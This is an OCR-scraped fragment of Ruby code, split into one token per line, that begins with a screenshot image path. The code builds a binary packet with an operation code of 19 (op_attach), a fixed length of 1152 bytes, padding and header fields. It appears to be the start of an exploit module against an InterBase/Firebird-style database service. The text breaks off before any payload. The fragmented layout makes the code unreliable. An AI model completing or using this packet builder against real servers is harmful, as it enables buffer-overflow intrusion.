
		op_attach 
=
19
		length 
=
1152
		remainder 
=
 length
.
remainder
(
4
)
		padding 
=
0
if
 remainder 
>
0
			padding 
=
(
4
-
 remainder
)
end
		buf 
=
''
# Operation/packet type
		buf 
<
<
[
op_attach
]
.
pack
(
'N'
)
# Id
		buf 
<
<
[
0
]
.
pack
(
'N'
)
# Length
		buf 
<
<
[
length
]
.
pack
(
'N'
)